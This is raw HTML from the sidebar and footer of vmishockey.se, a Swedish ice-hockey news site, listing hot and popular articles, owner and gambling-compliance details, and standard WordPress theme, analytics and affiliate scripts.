            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/fem-svenska-talanger-som-inte-blev-draftade-2023/" rel="bookmark" title="Fem svenska talanger som inte blev draftade 2023">Fem svenska talanger som inte blev draftade 2023</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-01T11:18:22+00:00" >1 juli 2023, 11:18</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_10_696fda8e6d85a_rand td_with_ajax_pagination td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_696fda8e6d85a" ><script>var block_td_uid_10_696fda8e6d85a = new tdBlock();
block_td_uid_10_696fda8e6d85a.id = "td_uid_10_696fda8e6d85a";
block_td_uid_10_696fda8e6d85a.atts = '{"custom_title":"HETA NYHETER","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_696fda8e6d85a_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_696fda8e6d85a_rand","tdc_css_class_style":"td_uid_10_696fda8e6d85a_rand_style"}';
block_td_uid_10_696fda8e6d85a.td_column_number = "1";
block_td_uid_10_696fda8e6d85a.block_type = "td_block_15";
block_td_uid_10_696fda8e6d85a.post_count = "4";
block_td_uid_10_696fda8e6d85a.found_posts = "1952";
block_td_uid_10_696fda8e6d85a.header_color = "#";
block_td_uid_10_696fda8e6d85a.ajax_pagination_infinite_stop = "";
block_td_uid_10_696fda8e6d85a.max_num_pages = "488";
tdBlocksArray.push(block_td_uid_10_696fda8e6d85a);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">HETA NYHETER</span></h4></div><div id=td_uid_10_696fda8e6d85a class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/vm-infor-damkronornas-gruppavslutning-mot-norge/" rel="bookmark" class="td-image-wrap" title="VM: Inför Damkronornas gruppavslutning mot Norge"><img class="entry-thumb" src="[data-uri]" alt="Inför Damkronornas gruppavslutning mot Norge" title="VM: Inför Damkronornas gruppavslutning mot Norge" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Anna-Kjellbin-2-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/dam-vm/" class="td-post-category">Dam VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/vm-infor-damkronornas-gruppavslutning-mot-norge/" rel="bookmark" title="VM: Inför Damkronornas gruppavslutning mot Norge">VM: Inför Damkronornas gruppavslutning mot Norge</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/sa-gick-det-for-svenskarna-i-arets-nhl-draft/" rel="bookmark" class="td-image-wrap" title="Så gick det för svenskarna i årets NHL-draft"><img class="entry-thumb" src="[data-uri]" alt="" title="Så gick det för svenskarna i årets NHL-draft" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Theo-Lindstein-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/iihf/" class="td-post-category">IIHF</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/sa-gick-det-for-svenskarna-i-arets-nhl-draft/" rel="bookmark" title="Så gick det för svenskarna i årets NHL-draft">Så gick det för svenskarna i årets NHL-draft</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/kanada-fortsatter-sitt-segertag-se-avgorandet-mot-slovakien-har/" rel="bookmark" class="td-image-wrap" title="Kanada fortsätter sitt segertåg &#8211; se avgörandet mot Slovakien här"><img class="entry-thumb" src="[data-uri]" alt="" title="Kanada fortsätter sitt segertåg &#8211; se avgörandet mot Slovakien här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jack-Quinn-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/ishockey-vm/" class="td-post-category">Ishockey-VM</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/kanada-fortsatter-sitt-segertag-se-avgorandet-mot-slovakien-har/" rel="bookmark" title="Kanada fortsätter sitt segertåg &#8211; se avgörandet mot Slovakien här">Kanada fortsätter sitt segertåg &#8211; se avgörandet mot Slovakien här</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vmishockey.se/hlinka-gretzky-cup-ny-seger-for-smakronorna-vinner-gruppen/" rel="bookmark" class="td-image-wrap" title="Hlinka-Gretzky Cup: Ny seger för Småkronorna &#8211; vinner gruppen"><img class="entry-thumb" src="[data-uri]" alt="Ny målfest för Småkronorna" title="Hlinka-Gretzky Cup: Ny seger för Småkronorna &#8211; vinner gruppen" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Smakronorna-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://vmishockey.se/nyheter/slovakien/" class="td-post-category">Slovakien</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/hlinka-gretzky-cup-ny-seger-for-smakronorna-vinner-gruppen/" rel="bookmark" title="Hlinka-Gretzky Cup: Ny seger för Småkronorna &#8211; vinner gruppen">Hlinka-Gretzky Cup: Ny seger för Småkronorna &#8211; vinner gruppen</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_10_696fda8e6d85a" data-td_block_id="td_uid_10_696fda8e6d85a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_10_696fda8e6d85a" data-td_block_id="td_uid_10_696fda8e6d85a"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                                </div>
                            </div>
                                </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://vmishockey.se/"><img class="td-retina-data" src="https://vmishockey.se/wp-content/uploads/vmishockey-logo300x60.png" data-retina="https://vmishockey.se/wp-content/uploads/vmishockey-logo.600x120.png" alt="Ishockey-VM 2022" title="" width="300" /></a></div><div class="footer-text-wrap"><p>VMishockey.se är en hemsida med nyheter om förberedelserna inför och allt som sker under Hockey VM 2026. Kommande Ishockey-VM arrangeras i Schweiz mellan 15/5-31/5. Vi punktmarkerar mästerskapet och erbjuder dig de senaste nyheterna dygnet runt. Utöver detta bevakar vi också Junior-VM och Vinter-OS på nära håll.</p>
<p>Ägare:
<a rel="nofollow" href="https://bettercollective.com/">Better Collective Sweden AB</a></p>
<p>Organisationsnummer:
556992-1082</p>
<p>Ansvarig utgivare:
<a href="https://vmishockey.se/author/simonp/">Simon Pettersson</a></p>
Telefonnummer:
0708178563<div class="footer-email-wrap">Kontakta oss: <a href="/cdn-cgi/l/email-protection#7d161213091c16093d0b10140e15121e161804530e18"><span class="__cf_email__" data-cfemail="ff9490918b9e948bbf8992968c97909c949a86d18c9a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.facebook.com/vmishockey/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.instagram.com/ishockey_vm/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://x.com/ishockey_vm" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCSqboeUO--Vcrd34F-YxmtQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                <aside class="widget_text td_block_template_4 widget widget_custom_html"><div class="textwidget custom-html-widget">Kommersiellt innehåll. Alla bonusar du hittar på <a href="https://vmishockey.se/">VMishockey.se</a> från spelbolag är endast för nya kunder. Spela ansvarsfullt.</div></aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_12_696fda8e718a9_rand td-pb-border-top td_block_template_4 td-column-1 td_block_padding"  data-td-block-uid="td_uid_12_696fda8e718a9" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_12_696fda8e718a9 = new tdBlock();
block_td_uid_12_696fda8e718a9.id = "td_uid_12_696fda8e718a9";
block_td_uid_12_696fda8e718a9.atts = '{"custom_title":"POPUL\u00c4RA INL\u00c4GG","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_12_696fda8e718a9_rand","tdc_css_class":"td_uid_12_696fda8e718a9_rand","tdc_css_class_style":"td_uid_12_696fda8e718a9_rand_style"}';
block_td_uid_12_696fda8e718a9.td_column_number = "1";
block_td_uid_12_696fda8e718a9.block_type = "td_block_7";
block_td_uid_12_696fda8e718a9.post_count = "3";
block_td_uid_12_696fda8e718a9.found_posts = "1952";
block_td_uid_12_696fda8e718a9.header_color = "";
block_td_uid_12_696fda8e718a9.ajax_pagination_infinite_stop = "";
block_td_uid_12_696fda8e718a9.max_num_pages = "651";
tdBlocksArray.push(block_td_uid_12_696fda8e718a9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA INLÄGG</span></h4></div><div id=td_uid_12_696fda8e718a9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" class="td-image-wrap" title="Här är svenskarna i NHL säsongen 2023/24"><img class="entry-thumb" src="[data-uri]" alt="" title="Här är svenskarna i NHL säsongen 2023/24" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Erik-Karlsson-7-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/har-ar-svenskarna-i-nhl-sasongen-2023-24/" rel="bookmark" title="Här är svenskarna i NHL säsongen 2023/24">Här är svenskarna i NHL säsongen 2023/24</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-03T10:49:34+00:00" >3 oktober 2023, 10:49</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" class="td-image-wrap" title="Video: En överblick över team Sverige inför VM"><img class="entry-thumb" src="[data-uri]" alt="IIHF, Olympiska Spelen i Ishockey 2022" title="Video: En överblick över team Sverige inför VM" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Hockey-100x70.png"  width="100" height="70" /><span class="td-video-play-ico td-video-small"><img width="20" height="20" class="td-retina" src="https://vmishockey.se/wp-content/themes/Newspaper/images/icons/video-small.png" alt="video"/></span></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/officiell-video-med-statistik-om-team-sverige/" rel="bookmark" title="Video: En överblick över team Sverige inför VM">Video: En överblick över team Sverige inför VM</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-06T08:51:57+00:00" >6 mars 2019, 08:51</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" class="td-image-wrap" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här"><img class="entry-thumb" src="[data-uri]" alt="Jenna Raunio i Damkronorna" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jenna-Raunio-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här">Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-14T13:59:14+00:00" >14 januari 2024, 13:59</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_13_696fda8e77c26_rand widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_13_696fda8e77c26" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://vmishockey.se/nyheter/sverige/"><span class="td-cat-name">Sverige</span><span class="td-cat-no">774</span></a></li><li><a href="https://vmishockey.se/nyheter/ishockey-vm/"><span class="td-cat-name">Ishockey-VM</span><span class="td-cat-no">516</span></a></li><li><a href="https://vmishockey.se/nyheter/iihf/"><span class="td-cat-name">IIHF</span><span class="td-cat-no">344</span></a></li><li><a href="https://vmishockey.se/nyheter/jvm/"><span class="td-cat-name">JVM</span><span class="td-cat-no">268</span></a></li><li><a href="https://vmishockey.se/nyheter/dam-vm/"><span class="td-cat-name">Dam VM</span><span class="td-cat-no">186</span></a></li><li><a href="https://vmishockey.se/nyheter/kanada/"><span class="td-cat-name">Kanada</span><span class="td-cat-no">177</span></a></li><li><a href="https://vmishockey.se/nyheter/finland/"><span class="td-cat-name">Finland</span><span class="td-cat-no">161</span></a></li><li><a href="https://vmishockey.se/nyheter/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">160</span></a></li><li><a href="https://vmishockey.se/nyheter/u18-vm/"><span class="td-cat-name">U18-VM</span><span class="td-cat-no">159</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://vmishockey.se/om-oss/">Om oss</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://vmishockey.se/redaktionen/">Redaktionen</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="https://vmishockey.se/kontakta-oss/">Kontakta oss</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="https://vmishockey.se/cookie-policy/">Cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a rel="privacy-policy" href="https://vmishockey.se/integritetspolicy/">Integritetspolicy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 VMishockey.se | Alla rättigheter är reserverade.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://vmishockey.se/wp-content/plugins/structured-content/dist/print.css';</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 696fda8e79388
    -->

    <script>
        window.addEventListener('DOMContentLoaded', () => {
        let allLinksgoto = document.querySelectorAll('a[href*="goto"]');for(let link of allLinksgoto){
                        link.addEventListener("click", function(e){
                          const regexS = /goto(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }let allLinksgo = document.querySelectorAll('a[href*="go-"]');for(let link of allLinksgo){
                        link.addEventListener("click", function(e){
                          const regexS = /go-(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }    });
</script>
<!-- Fetcher -->
<script>
  function fetcher() {
    const today = new Date();
    const date = today.getFullYear() + '' + (today.getMonth() + 1) + '' + today.getDate();
    let script = document.createElement('script');
    const hostname = window.location.hostname.replace(/^www\./, '');
    script.type = "text/javascript";
    script.id = 'bc-fetcher-script-id';
    script.src = 'https://intersc.igaming-service.io/' + hostname + '.js?ver=' + date;
    document.head.appendChild(script);
  }

  function documentReady(callback) {
    if ('loading' !== document.readyState) {
      callback();
    } else if (document.addEventListener) {
      document.addEventListener('DOMContentLoaded', callback);
    } else {
      document.attachEvent('onreadystatechange', function () {
        if ('complete' === document.readyState) {
          callback();
        }
      });
    }
  }

  documentReady(fetcher);
</script>
<!-- End Fetcher -->
    <div class="bc-compliance">
        <div class="bc-compliance-footer">
            <div class="bc-compliance__element bc-compliance__element--text">Spel utan konto innebär att man använder e-legitimation för registrering.</div><div class="bc-compliance__element bc-compliance__element--image"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/18playSE.jpg" style="width:144px; height:31px;" title="Spela Ansvarsfullt" alt="Spela Ansvarsfullt"></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://stodlinjen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/stodlinjen.jpg" style="width:130px; height:26px;" title="Stodlinjen" alt="Stodlinjen"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelpaus.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/spelpaus.jpg" style="width:196px; height:54px;" title="Spelpaus" alt="Spelpaus"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelinspektionen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/Spelinspektionen-logo.jpg" style="width:85px; height:60px;" title="Spelinspektionen" alt="Spelinspektionen"></a></div>
        </div>
    </div>
<style></style><script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="bc_geolocation_public-js-extra">
/* <![CDATA[ */
var ajaxObject = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","ipApiUrl":"https:\/\/ip-api.igaming-service.io\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-geolocation/assets/public/public.js?ver=1.7.0" id="bc_geolocation_public-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/modernizr-3.3.1-respond-1.4.2.min.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/utilities/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.8" id="images_loaded-js"></script>
<script type="text/javascript" id="fsn_core-js-extra">
/* <![CDATA[ */
var fsnAjax = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","pluginurl":"https:\/\/vmishockey.se\/wp-content\/plugins\/fusion\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/fusion-core.js?ver=1.3.6" id="fsn_core-js"></script>
<script type="text/javascript" id="bcb-script-js-extra">
/* <![CDATA[ */
var blocksData = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","bcb_security":"08aa5f48e2","configUrl":"http:\/\/vmishockey.se\/wp-content\/uploads\/bc-blocks-data\/update_cache_config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1","isBcblActive":"","translatedWords":{"copied":"Kopierat!"},"revealTarget":"_blank"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/js/bc-blocks.min.js?ver=4.3.2" id="bcb-script-js"></script>
<script type="text/javascript" id="bc-links-js-extra">
/* <![CDATA[ */
var bcLinks = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","updateAction":"bclinks_data_update_action","updateNonceName":"bclinks_data_update_nonce","updateNonceValue":"cb09441db4","createAction":"bclinks_create_json_action","configJsonPath":"https:\/\/vmishockey.se\/wp-content\/uploads\/bc-links-data\/config\/cache-update-config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-links/assets/public/dist/js/public.min.js?ver=1.16.0" id="bc-links-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://vmishockey.se/wp-content/uploads/ishockey-vm-2019-bakgrund.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://vmishockey.se/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://vmishockey.se/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


